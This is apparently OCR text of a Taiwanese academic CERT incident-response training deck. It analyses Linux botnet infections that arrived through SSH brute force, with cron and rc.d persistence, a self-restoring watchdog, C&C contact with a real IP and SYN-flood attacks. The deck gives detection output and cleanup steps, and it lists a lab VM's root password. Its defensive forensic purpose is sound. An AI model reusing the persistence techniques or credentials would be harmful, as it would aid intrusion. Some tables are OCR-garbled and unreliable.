

STEP 1: 駭客透過SSH破解登入受害主機並植入執行惡意程式。
STEP 2: 駭客能夠存取控制多數的C&C中繼站。
STEP 3.1: 受害的殭屍電腦定期回報資料給中繼站的Port 2822。
STEP 3.2: C&C中繼站下達攻擊指令給殭屍電腦。
STEP 4: 殭屍電腦開始大量對外主機port 80進行SYN Flood攻擊。

建議與結論(一)

- 首先駭客透過 SSH 破解帳號密碼登入該校主機並於 「/tmp/vun/」植 入後門程式「tcmcwyhivs」和「wisczuhpvm」,成為殭屍電腦。
- 該後門程式執行後會於 /etc/cron.hourly/ 產生cron.sh 的 script
   ,用來偵測網路卡啟用狀態。
- 該後門程式另外會於開機排程中「/etc/rc[1-5].d/」自動執行產生的
   惡意程式 「/boot/woqcayiyan」。
- 該 woqcayiyan 會自動向上層C&C中繼站的port 2822進行回報,並接 受上層的攻擊指令。
  - 殭屍電腦收到攻擊指令後開始向特定主機進行 SYN Flood攻擊,且會於 封包中偽造來源端的IP位置以規避受害方偵測。

2015/8/18

5.

建議與結論(一)

- 先移除被植入的後門檔案 "/tmp/vun/"「tcmcwyhivs」和「 wisczuhpvm」
- 2. 透過「ps aux | grep woqcayiya」找出惡意程式的PID。
- 3. 使用「kill -9 [PID]」刪除該程式背景運作。
- 删除「cron. hourly/cron. sh」及「rc[1-5]. d/S90woqcayiyan」
   的自動排程。
- 5. 關閉或限制 SSH 外部登入 IP 網段權限,並更改帳號及提升密碼 強度。
  - 定期檢查主機網路通訊埠的連線狀態,以及注意是否有異常大量的網路流量,以防範被入侵的可能。

6.



# 實作個案(二)

實作個案(二)

- Linux VM: testing2
- 請先手動做 snapshot 以便還原操作
- 帳號密碼: root / tacert0818

環境設定(二)

- ifconfig 查看是否IP正常
- Wireshark 側錄IP封包
- 檢測主機行為
- Netwitness分析封包

事件個案(二)

- 事件問題簡介
  - 某學校資安管理人員反映,有一台主機占用大量的網路頻寬流量,可能遭受入侵成為殭屍主機。
  - 該主機為一台 虛擬主機,使用作業系統為Linux的 Centos版本,並有安裝網站套件 Apache。
  - 該主機有啟用SSH Server的服務供管理者可以登入管理。

事件個案(二)

- 事件檢測
  - 首先透過 SSH 連入該主機,並使用指令 netstat anpt 觀察網路通訊埠的連線狀態,得知除了預設的 port 80、22之外,尚有其他可疑連線正在活動。
  - 一檢查Web service的 access log,並無發現異常的連 入狀態,排除掉可能的 phpmyadmin 和 shellshock 網站漏洞。



事件個案(二)

從圖中紅框標示知道,有一支名為 lss 的程式正在與
 218.244.148.150 的 port 25000 進行 SYN\_SENT的資料傳送
 而該主機是位於中國北京,可能是作為報到中繼站用途。

| [root@ ~]# netstat -anpt |                                                       |    |                       |                       |             |                  |  |  |  |  |
|--------------------------|-------------------------------------------------------|----|-----------------------|-----------------------|-------------|------------------|--|--|--|--|
| Active Inte              | Active Internet connections (servers and established) |    |                       |                       |             |                  |  |  |  |  |
| Proto Recv-              | -Q Send-                                              | -Q | Local Address         | Foreign Address       | State       | PID/Program name |  |  |  |  |
| tcp                      | 0                                                     | 0  | 0.0.0:111             | 0.0.0.0:*             | LISTEN      | 1274/rpcbind     |  |  |  |  |
| tcp                      | 0                                                     | 0  | 0.0.0:22              | 0.0.0:*               | LISTEN      | 1476/sshd        |  |  |  |  |
| tcp                      | 0                                                     | 0  | 127.0.0.1:631         | 0.0.0:*               | LISTEN      | 1357/cupsd       |  |  |  |  |
| tcp                      | 0                                                     | 0  | 0.0.0:49271           | 0.0.0:*               | LISTEN      | 1292/rpc.statd   |  |  |  |  |
| tcp                      | 0                                                     | 0  | 127.0.0.1:25          | 0.0.0:*               | LISTEN      | 1560/master      |  |  |  |  |
| tcp                      | 0 5                                                   | 52 | 140. :22              | 140.:10575            | ESTABLISHED | 18642/sshd       |  |  |  |  |
| tcp                      | 0                                                     | 1  | 140.:47846            | 218.244.148.150:25000 | SYN_SENT    | 1681/lss         |  |  |  |  |
| tcp                      | 0                                                     | 1  | 140.:47847            | 218.244.148.150:25000 | SYN SENT    | 6823/lss         |  |  |  |  |
| tcp                      | 0                                                     | 0  | :::111                | :::*                  | LISTEN      | 1274/rpcbind     |  |  |  |  |
| tcp                      | 0                                                     | 0  | :::8080               | :::*                  | LISTEN      | 1642/httpd       |  |  |  |  |
| tcp                      | 0                                                     | 0  | :::80                 | :::*                  | LISTEN      | 1589/java        |  |  |  |  |
| tcp                      | 0                                                     | 0  | :::53201              | :::*                  | LISTEN      | 1292/rpc.statd   |  |  |  |  |
| tcp                      | 0                                                     | 0  | :::22                 | :::*                  | LISTEN      | 1476/sshd        |  |  |  |  |
| tcp                      | 0                                                     | 0  | ::1:631               | :::*                  | LISTEN      | 1357/cupsd       |  |  |  |  |
| tcp                      | 0                                                     | 0  | ::1:25                | :::*                  | LISTEN      | 1560/master      |  |  |  |  |
| tcp                      | 0                                                     | 0  | ::ffff:127.0.0.1:8005 | :::*                  | LISTEN      | 1589/java        |  |  |  |  |
| tcp                      | 0                                                     | 0  | :::8009               | :::*                  | LISTEN      | 1589/java        |  |  |  |  |
| t2β15/8/18               | 0                                                     | 0  | :::873                | :::*                  | LISTEN      | 1484/xinetd      |  |  |  |  |

事件個案(二)

- 接著透過指令 1sof 觀察該程式 1ss 的運行狀況,可以得知 1ss 位於路徑 /tmp/ 中,並啟用兩個PID為1681和6823的程序,皆是向中繼站 218.244.148.150進行 SYN SENT 動作。
- 此時也發現到另一支惡意程式 /tmp/gates.lod 也參與其中。

|                         |         | _          |       |            |        | 1       |                                  |
|-------------------------|---------|------------|-------|------------|--------|---------|----------------------------------|
| [root@                  |         | ~]# lsof   | grep  | lss        |        |         |                                  |
| lss                     | 1681    | root       | cwd   | DIR        | 8,2    | 4096    | 2 /                              |
| lss                     | 1681    | root       | rtd   | DIR        | 8,2    | 4096    | 2 /                              |
| lss                     | 1681    | root       | txt   | REG        | 8,2    | 1223123 | 678003 /tmp/lss (deleted)        |
| lss                     | 1681    | root       | 0u    | CHR        | 1,3    | 0t0     | 3782 /dev/null                   |
| lss                     | 1681    | root       | 1u    | CHR        | 1,3    | 0t0     | 3782 /dev/null                   |
| lss                     | 1681    | root       | 2u    | CHR        | 1,3    | 0t0     | 3782 /dev/null                   |
| lss                     | 1681    | root       | ЗuW   | REG        | 8,2    | 4       | 678004 /tmp/gates.lod (deleted)  |
| lss                     | 1681    | root       | 4u    | raw        |        | 0t0     | 11241 0000000:0011->00000000:000 |
| 0 st=07                 |         |            |       |            |        |         |                                  |
| lss                     | 1681    | root       | 5u    | IPv4       | 581465 | 0t0     | TCP .edu.tw:4790                 |
| 8-> <mark>218.24</mark> | 4.148.1 | 50:icl-two | base1 | (SYN SENT) |        |         |                                  |
| lss                     | 6823    | root       | cwd   | DIR        | 8,2    | 4096    | 2 /                              |
| lss                     | 6823    | root       | rtd   | DIR        | 8,2    | 4096    | 2 /                              |
| lss                     | 6823    | root       | txt   | REG        | 8,2    | 1223123 | 660122 /tmp/lss                  |
| lss                     | 6823    | root       | 0u    | CHR        | 1,3    | 0t0     | 3782 /dev/null                   |
| lss                     | 6823    | root       | 1u    | CHR        | 1,3    | 0t0     | 3782 /dev/null                   |
| lss                     | 6823    | root       | 2u    | CHR        | 1,3    | 0t0     | 3782 /dev/null                   |
| lss                     | 6823    | root       | ЗuW   | REG        | 8,2    | 4       | 678018 /tmp/gates.lod            |
| lss                     | 6823    | root       | 4u    | raw        |        | 0t0     | 41983 0000000:0011->0000000:000  |
| 0 st=07                 |         |            |       |            |        |         |                                  |
| lss                     | 6823    | root       | 5u    | IPv4       | 581466 | 0t0     | TCP edu.tw:4790                  |
| 9-> <mark>218.24</mark> | 4.148.1 | 50:icl-two | basel | (SYN SENT) |        |         |                                  |
| [14090 P1 8             |         | ~]#        |       |            |        |         |                                  |

事件個案(二)

透過線索檢查 /tmp/ 中發現到其他可疑檔案 gates.lod
 和 moni.lod,該兩個檔案也是執行檔,系統中會以錄色
 顯示。

| [root@     |   | ,    | ~]# 1] | l /tmp/ |            |                |              |      |     |
|------------|---|------|--------|---------|------------|----------------|--------------|------|-----|
| 約8日十 1216  |   |      |        |         |            |                |              |      |     |
| -rw-rr     | 1 | root | root   | 73      | 2015-03-27 | 10:51          | conf.n       |      |     |
| -rwxr-xr-x | 1 | root | root   | 4       | 2015-03-23 | 10:38          | gates.lod    |      |     |
| drwxr-xr-x | 2 | root | root   | 4096    | 2015-01-28 | 13 <b>:</b> 57 | hsperfdata : | root |     |
| -rwxr-xr-x | 1 | root | root   | 1223123 | 2015-03-23 | 10:38          | lss          |      |     |
| -rwxr-xr-x | 1 | root | root   | 4       | 2015-03-23 | 10:38          | moni.lod     |      |     |
| drwx       | 2 | root | root   | 4096    | 2015-03-27 | 08 <b>:</b> 57 | vmware-root  |      |     |
|            |   |      |        |         |            |                |              | TACE | ERT |

事件個案(二)

- 嘗試手動將背景程式 1ss 進行 kill,發現就算移除後一
   段時間還是會再次產生新的 1ss 程序。
- 故再次進行程序kill,並且手動將檔案lss進行刪除,經過短暫時間該程式 lss 又再次執行。
- 最後嘗試將三個檔案都進行刪除,經過短暫時間該三個檔案又再次復活並執行,此時確定應還有其他程式在監控主導還原,故此 /tmp/ 下的惡意程式並非源頭。

事件個案(二)

此圖可以看到1ss還原後會再次執行,且PID從原本的
 6823 重新產生變成 19082。

| [root@                  |         | ~]# lsof   | grep la  | 55            |        |         |        |                   |
|-------------------------|---------|------------|----------|---------------|--------|---------|--------|-------------------|
| lss                     | 19082   | root       | cwd      | DIR           | 8,2    | 4096    | 2      | /                 |
| lss                     | 19082   | root       | rtd      | DIR           | 8,2    | 4096    | 2      | /                 |
| lss                     | 19082   | root       | txt      | REG           | 8,2    | 1223123 | 660122 | /tmp/lss          |
| lss                     | 19082   | root       | 0u       | CHR           | 1,3    | 0t0     | 3782   | /dev/null         |
| lss                     | 19082   | root       | 1u       | CHR           | 1,3    | 0t0     | 3782   | /dev/null         |
| lss                     | 19082   | root       | 2u       | CHR           | 1,3    | 0t0     | 3782   | /dev/null         |
| lss                     | 19082   | root       | 3u₩      | REG           | 8,2    | 5       | 678018 | /tmp/gates.lod    |
| lss                     | 19082   | root       | 4u       | raw           |        | 0t0     | 627767 | 00000000:0011->00 |
| 0 st=07                 |         |            |          |               |        |         |        |                   |
| lss                     | 19082   | root       | 5u       | IPv4          | 627768 | 0t0     | TCP    | ee                |
| -cbsp-> <mark>21</mark> | 8.244.1 | 48.150:icl | -twobase | el (SYN SENT) |        |         |        |                   |

事件個案(二)

• 為了找出源頭的惡意程式,透過指令lsof觀察惡意程式 moni.lod的行為,發現到該程式的父程式名為.sshd 的隱藏檔,其PID為19115。

| [root@ | ^     | ] <mark>#</mark> lsof | grep mo | oni.lod |     |   |        |               |           |
|--------|-------|-----------------------|---------|---------|-----|---|--------|---------------|-----------|
| .sshd  | 1784  | root                  | 3u₩     | REG     | 8,2 | 4 | 678027 | /tmp/moni.lod | (deleted) |
| .sshd  | 19115 | root                  | 3u₩     | REG     | 8,2 | 5 | 678030 | /tmp/moni.lod |           |

再次透過指令lsof查詢程式.sshd的行為,能看到它的存在路徑為/usr/bin/.sshd,因為它是隱藏檔故不易從ls指令看出。

| 2  | [root@  | ~ ]     | # lsof | grep | .sshd |     |         |                       |
|----|---------|---------|--------|------|-------|-----|---------|-----------------------|
| 1  | .sshd   | 19115   | root   | cwd  | DIR   | 8,2 | 4096    | 2 /                   |
| M  | .sshd   | 19115   | root   | rtd  | DIR   | 8,2 | 4096    | 2 /                   |
| ×  | .sshd   | 19115   | root   | txt  | REG   | 8,2 | 1223123 | 678029 /usr/bin/.sshd |
| /  | .sshd   | 19115   | root   | 0u   | CHR   | 1,3 | 0t0     | 3782 /dev/null        |
| ~  | .sshd   | 19115   | root   | 1u   | CHR   | 1,3 | 0t0     | 3782 /dev/null        |
|    | .sshd   | 19115   | root   | 2u   | CHR   | 1,3 | 0t0     | 3782 /dev/null        |
|    | .sshd   | 19115   | root   | 3uW  | REG   | 8,2 | 5       | 678030 /tmp/moni.lod  |
| 20 | 15/8/18 | 1111111 | 2001   | LIST |       |     |         |                       |

事件個案(二)

- 因該惡意程式會在開機時候自動啟動,表示說該惡意程式
   一定有執行可開機啟用的腳本中。
- 追查.sshd及 lss 這兩支執行檔的啟用情形後,發現只有 /tmp/lss 被寫入 etc/rc[1-5].d/S97DbSecuritySpt
  - ,對應到的實體路徑為 /etc/init.d/DbSecuritySpt。

[root@ rc1.d]# ll S97DbSecuritySpt
lrwxrwxrwx 1 root root 25 2015-01-19 01:28 S97
DbSecuritySpt -> /etc/init.d/DbSecuritySpt
[root@ rc1.d]#

事件個案(二)

- 由啟動的腳本得知,lss 應該才是惡意程式的主體,而
   .sshd 則是lss執行後產生出的 watchdog 監控程式,用
   來還原 lss、moni.lod 和 gates.lod 惡意程式。
- 故以上「lss」和「.sshd」惡意程式必須都刪除掉才能阻止再次還原。

事件個案(二)

 仔細比較「1ss」和「.sshd」的差異,這兩支檔案都是執 行檔,且檔案大小都是1.2M的大小,且.sshd可以在無網 路環境下還原被刪除的1ss檔案,故「1ss」和「.sshd」 實質上為同一支程式。

[root@ rc1.d]# 11 -h /tmp/lss -rwxr-xr-x 1 root root 1.2M 2015-03-31 11:51 /tmp/lss [root@ rc1.d]# 11 -h /usr/bin/.sshd -rwxr-xr-x 1 root root 1.2M 2015-03-31 11:51 /usr/bin/.sshd [root@ rc1.d]#



64

事件個案(二)

- 觀察惡意程式產生的網路流量封包得知,該惡意程式 1ss 一開始會向中國北京上層主機 218.244.148.150的 port 25000 進行 SYN\_SENT 的資料傳送。
- 封包中帶有感染主機的 linux 版本資訊,且上層中繼站會回傳
   IP 資訊 154.35.164.8,此IP為被感染主機攻擊的目標。

|    | IetWitness Reconstruction for session ID: 18007 (Source : 51435<br>ime 1/26/2015 11:18:11 to 1/26/2015 11:18:25 Packet Size 1,485 bytes Payload Size 541 bytes | , Target 218.244.148.150 : 25000 )   |
|----|----------------------------------------------------------------------------------------------------|--------------------------------------|
| 20 | 2口 G"AA G" G" sijing1973:燀inux 2.6.32-431.17.1.el6.x86_641:G2.40<br>5/8/18                                                                                     | R<br>E<br>S<br>P<br>O<br>N<br>S<br>E |

事件個案(二)

- 從封包紀錄來看感染主機在短短 2 分鐘內就向154.35.164.8 的port 80 發送 了259,008 個 1KB 的TCP SYN 封包,速度大約是17.27Mbps
  - ,也就是SYN Flood 攻擊阻斷 Web 服務。

|      | Time                              | Service          | Size Ev   | /ents        |                | Displaying    | 1 - 20 <b>of</b> | 259008 | ~ |
|------|-----------------------------------|------------------|-----------|--------------|----------------|---------------|------------------|--------|---|
| View | 2015-Jan-26 <mark>11:18:11</mark> | IP / TCP / OTHER | 1.00 KB 🗼 | § 140>       | × 154.35.164.8 | 2 18062 ->    | 80 (http)        |        |   |
| View | 2015-Jan-26 11:18:11              | IP / TCP / OTHER | 1.00 KB 🗼 | § 140>       | × 154.35.164.8 | 49829 ->      | 80 (http)        |        |   |
| View | 2015-Jan-26 11:18:11              | IP / TCP / OTHER | 1.00 KB 🗼 | <b>140</b> > | > 154.35.164.8 | 26960 ->      | 80 (http)        |        |   |
| View | 2015-Jan-26 11:18:11              | IP / TCP / OTHER | 1.00 KB 🗼 | § 140>       | × 154.35.164.8 | 59759 -> 8    | 80 (http)        |        |   |
| View | 2015-Jan-26 11:18:11              | IP / TCP / OTHER | 1.00 KB 🗼 | <b>140</b> > | × 154.35.164.8 | 42584 -> 8    | 80 (http)        |        |   |
| View | 2015-Jan-26 11:18:11              | IP / TCP / OTHER | 1.00 KB 🗼 | § 140>       | 154.35.164.8   | 25765 ->      | 80 (http)        |        |   |
|      | Time                              | Service          | Size Ev   | vents        | Displayir      | ng 259001 - 2 | 59008 of         | 259008 |   |
| View | 2015-Jan-26 11:20:07              | IP / TCP / OTHER | 1.00 KB 🗼 | <b>140</b> : | > 154.35.164.8 | 62994 ->      | 80 (http)        |        |   |
| View | 2015-Jan-26 11:20:07              | IP / TCP / OTHER | 1.00 KB 🗼 | k 140:       | > 154.35.164.8 | 57948 ->      | 80 (http)        |        |   |
| View | 2015-Jan-26 11:20:07              | IP / TCP / OTHER | 1.00 KB 💉 | k 140:       | > 154.35.164.8 | 29410 ->      | 80 (http)        |        |   |
| View | 2015-Jan-26 11:20:07              | IP / TCP / OTHER | 1.00 KB 🗼 | k 140:       | > 154.35.164.8 | 2 13924 ->    | 80 (http)        |        |   |
| View | 2015-Jan-26 11:20:07              | IP / TCP / OTHER | 1.00 KB 🗼 | k 140:       | > 154.35.164.8 | 6973 -> 8     | 0 (http)         |        |   |
| View | 2015-Jan-26 11:20:07              | IP / TCP / OTHER | 1.00 KB 🗼 | k 140:       | > 154.35.164.8 | 9389 -> 8     | 0 (http)         |        |   |
| View | 2015-Jan-26 11:20:07              | IP / TCP / OTHER | 1.00 KB 🗼 | k 140:       | > 154.35.164.8 | 20089 ->      | 80 (http)        |        |   |
| 2015 | /2015-Jan-26 11:20:07             | IP / TCP / OTHER | 1.00 KB 🗼 | k 140. –:    | > 154.35.164.8 | 58029 ->      | 80 (http)        |        |   |

事件個案(二)

瀏覽被攻擊的主機IP,是一個位在美國的"博訊新聞"網站,引述維基百科說明,『博訊新聞網,是一個中文資訊網,基於公民記者模式運作。主要報道國際時事新聞,以及來自中國大陸的消息。』

|                                                                        | + _ □ 2                                                                                                    |
|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                        |                                                                                                    |
| 京港台时间: 2015年3月31日 15时,星                                                | 期二 博讯导航 - 关于(联系)我们 - 加入博讯记者 - 记者发稿登录 - 爆料+投稿                                                                                                    |
|                                                                        |                                                                                                    |
|                                                                        |                                                                                                    |
|                                                                        |                                                                                                    |
| 專批新演员                                                                  | य                                                                                                    |
|                                                                        |                                                                                                    |
|                                                                        |                                                                                                    |
| 主页 排行 滚动 大陆 国际                                                         | 示 港澳台 观点 财经科技 万象 健康 娱乐 放松 军事 政党 不平 历史 严肃 生活 图集 生活 留学 English                                                                                                    |
|                                                                        |                                                                                                    |
| - 非常 2月 全田 小田                                                          |                                                                                                    |
| 博讯视频<br>                                                               | [推特][博客][论坛][投诉举报][手机看博讯][热点:突发事件] 按标题搜索 近年 🖌 搜索                                                                                                    |
| 博讯视频<br>                                                               | [推特][博客][论坛][投诉举报][手机看博讯][热点:突发事件]     按标题搜索 近年      搜索       [析世鉴][军队高层 -周永康 -令计划 -容易翻墙 - 招聘编辑]     全文搜索博讯新闻     搜索                                                                                                    |
| 博讯视频                                                                   | [推特][博客][论坛][投诉举报][手机看博讯][热点:突发事件]     按标题搜索 近年      搜索       [析世鉴][军队高层 -周永康 -令计划 -容易翻墙 - 招聘编辑]     全文搜索博讯新闻     搜索                                                                                                    |
| 博讯视频                                                                   | [推特][博客][论坛][投诉举报][手机看博讯][热点:突发事件]       按标题搜索 近年 ✔ 2       搜索         [析世鉴][军队高层 -周永康 -令计划 -容易翻墙 - 招聘编辑]       全文搜索博讯新闻 2       建索         博讯焦点       更多博讯首发 主页刷新       具新30管 溶动完整 師っこちま这里                                                                                                    |
| 博讯视频                                                                   | [推特][博客][论坛][投诉举报][手机看博讯][热点:突发事件]     按标题搜索 近年      搜索       [析世鉴][军队高层 -周永康 -令计划 -容易翻墙 - 招聘编辑]     全文搜索博讯新闻     搜索       博讯焦点     更多博讯首发 主页刷新     最新30篇     滚动完整版->点击这里                                                                                                    |
| 博讯视频                                                                   | [推特][博客][论坛][投诉举报][手机看博讯][热点:突发事件]       技标题搜索 近年        要素         [析世鉴][军队高层 -周永康 -令计划 -容易翻墙 - 招聘编辑]       全文搜索博讯新闻       要素         博讯焦点       更多博讯首发 主页刷新       運動30篇       滚动完整版->点击这里         • 郭文贵反击胡舒立,大戏只是剛剛开端       ***博讯生活版***       ***博讯生活版***                                                                                                    |
| 博讯视频                                                                   | [推特][博客][论坛][投诉举报][手机看博讯][热点:突发事件]       按标题搜索 近年 ✓        搜索         [析世鉴][军队高层 -周永康 -令计划 -容易翻墙 - 招聘编辑]       全文搜索博讯新闻       搜索         博讯焦点       更多博讯首发 主页刷新       運動30篇       滚动完整版→>点击这里         • 郭文贵反击胡舒立,大戏只是剛剛开端       • 谢建升:认识郭文贵20多年,是无恶不作的奸商/视频       #累若種金地心行法在体群専用,可對動中本で知                                                                                                    |
| 博讯视频<br>立法会冲突,警棍和胡椒                                                    | <ul> <li>「推特」[博客][论坛][投诉举报][手机看博讯][热点:突发事件]<br/>[析世鉴][军队高层 -周永康 -令计划 -容易翻墙 - 招聘编辑]</li> <li>博讯焦点 更多博讯首发 主页刷新</li> <li>郭文贵反击胡舒立,大戏只是剛剛开端</li> <li>谢建升:认识郭文贵20多年,是无恶不作的奸商/视频</li> <li>对越界轰炸事件,中国趋强硬,缅甸将认错</li> <li>技标题搜索 近年 ✓ 贯 搜索<br/>全文搜索博讯新闻 建索</li> <li>金文搜索博讯新闻 建索</li> <li>金文搜索博讯新闻 建索</li> </ul> |
| 博讯视频<br>立法会冲突,警棍和胡椒<br>通过卫星收听收看                                        | <ul> <li>「推特」[博客][论坛][投诉举报][手机看博讯][热点:突发事件]<br/>[析世鉴][军队高层 -周永康 -令计划 -容易翻墙 - 招聘编辑]</li> <li>博讯焦点 更多博讯首发 主页刷新</li> <li>郭文贵反击胡舒立,大戏只是剛剛开端</li> <li>· 谢建升:认识郭文贵20多年,是无恶不作的奸商/视频</li> <li>· 对越界轰炸事件,中国趋强硬,缅甸将认错</li> <li>· 白手套王德宝女儿婚礼上被抓,李源潮四面楚歌</li> </ul>                                                                                                    |
| 博讯视频<br>立法会冲突,警棍和胡椒<br>通过卫星牧听收者<br>下小卫飞汉、<br>美国之音中文网                   | <ul> <li>「推特」[博客][论坛][投诉举报][手机看博讯][热点:突发事件]</li> <li>「析世鉴][军队高层 -周永康 -令计划 -容易翻墙 - 招聘编辑]</li> <li>博讯焦点 更多博讯首发 主页刷新</li> <li>郭文贵反击胡舒立,大戏只是剛剛开端</li> <li>· 谢建升:认识郭文贵20多年,是无恶不作的奸商/视频</li> <li>· 对越界轰炸事件,中国趋强硬,缅甸将认错</li> <li>· 白手套王德宝女儿婚礼上被抓,李源潮四面楚歌</li> <li>· 广资产被冻结,郭文贵排战胡铃立1[财新報整:郭诽谤]</li> </ul>                                                                                                    |
| 博讯视频<br>立法会冲突,警棍和胡椒<br>通过卫星收听收者<br>、会工足视、<br>美国之音中文网<br>voachinese.com | <ul> <li>「推特」[博客][论坛][投诉举报][手机看博讯][热点:突发事件]</li> <li>「析世鉴][军队高层 -周永康 -令计划 -容易翻墙 - 招聘编辑]</li> <li>博讯焦点 更多博讯首发 主页刷新</li> <li>郭文贵反击胡舒立,大戏只是剛剛开端</li> <li>· 谢建升:认识郭文贵20多年,是无恶不作的奸商/视频</li> <li>· 对越界轰炸事件,中国趋强硬,缅甸将认错</li> <li>· 白手套王德宝女儿婚礼上被抓,李源潮四面楚歌</li> <li>· [资产被冻结,郭文贵挑战胡舒立][财新報整:郭诽谤]</li> <li>· 美力约 - 关于沈阳主公主目, 原购等人对我用词</li> </ul>                                                                                                    |

事件個案(二)

### https://goo.gl/WEUO5E

| <b>N</b> virust          | otal .sshd                                        |          |  |  |  |  |  |
